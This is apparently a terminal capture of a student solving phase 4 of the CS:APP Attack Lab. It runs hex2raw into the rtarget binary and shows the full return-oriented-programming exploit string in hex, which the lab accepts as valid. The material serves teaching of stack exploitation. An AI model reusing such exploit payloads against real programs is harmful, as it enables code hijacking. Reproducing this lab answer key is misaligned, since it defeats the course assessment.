 [lixiaoqi highlight] - [~/Documents/Courses/CSAPP/lab/attacklab] - [2023-03-14 03:14:52]
[0] <git:(main 91af72d✗✈) > ./hex2raw -iphase4.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 AB 19 40 0
0 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
[lixiaoqi highlight] - [~/Documents/Courses/CSAPP/lab/attacklab] - [2023-03-14 03:14:58]
[0] <git:(main 91af72d✗✈) >
15:14
Tuesday, March 14